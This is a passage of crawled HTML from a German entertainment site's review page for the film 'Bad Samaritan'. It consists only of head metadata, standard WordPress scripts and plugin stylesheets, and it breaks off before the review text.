

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/review-film-bad-samaritan/
body_size: 32439
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Bad Samaritan – Im Visier des Killers">
<meta name="twitter:description" content="Wie packend Einbruchsfilme mit intelligentem Hausbesitzer ausfallen können, stellte Fede Alvarez mit Don&#039;t Breathe unter Beweis. In Bad Samaritan schlägt Dean Devlin einen ähnlichen Weg ein, nimmt">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bad Samaritan – Im Visier des Killers &#8902; Geek Germany</title>
	<meta name="description" content="Deutsches Review (Rezension) zu Bad Samaritan - Im Visier des Killers (2017) von Dean Devlin, mit David Tennant, Robert Sheehan und Carlito Olivero" />
	<link rel="canonical" href="https://www.geek-germany.de/review-film-bad-samaritan/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bad Samaritan – Im Visier des Killers: Duell auf psychologischer Ebene" />
	<meta property="og:description" content="Deutsches Review (Rezension) zu Bad Samaritan - Im Visier des Killers (2017) von Dean Devlin, mit David Tennant, Robert Sheehan und Carlito Olivero" />
	<meta property="og:url" content="https://www.geek-germany.de/review-film-bad-samaritan/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2018-10-03T19:10:52+00:00" />
	<meta property="article:modified_time" content="2021-04-10T14:59:46+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ayres" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bad Samaritan – Im Visier des Killers: Duell auf psychologischer Ebene" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Ayres" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/review-film-bad-samaritan/","url":"https://www.geek-germany.de/review-film-bad-samaritan/","name":"Bad Samaritan – Im Visier des Killers &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/review-film-bad-samaritan/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/review-film-bad-samaritan/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan.jpg","datePublished":"2018-10-03T19:10:52+00:00","dateModified":"2021-04-10T14:59:46+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0"},"description":"Deutsches Review (Rezension) zu Bad Samaritan - Im Visier des Killers (2017) von Dean Devlin, mit David Tennant, Robert Sheehan und Carlito Olivero","breadcrumb":{"@id":"https://www.geek-germany.de/review-film-bad-samaritan/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/review-film-bad-samaritan/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/review-film-bad-samaritan/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2018/09/Bad-Samaritan.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/review-film-bad-samaritan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Bad Samaritan – Im Visier des Killers"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/9ba1baf8edd0132c09d87d9a52feb7a0","name":"Ayres","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-96x96.jpg","caption":"Ayres"},"description":"Ayres ist ein richtiger Horror- &amp; Mystery-Junkie, liebt gute Point’n’Click-Adventures und ist Fighting Games nie abgeneigt. Besonders spannend findet er Psychologie, deshalb werden in seinem Wohnzimmer regelmäßig \"Die Werwölfe von Düsterwald\"-Abende veranstaltet. Sein teuerstes Hobby ist das Sammeln von Steelbooks. In seinem Besitz befinden sich mehr als 100 Blu-Ray Steelbooks aus aller Welt.","sameAs":["https://www.youtube.com/@TheNewDaylight"],"url":"https://www.geek-germany.de/author/voice/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Bad Samaritan – Im Visier des Killers-Kommentar-Feed" href="https://www.geek-germany.de/review-film-bad-samaritan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > 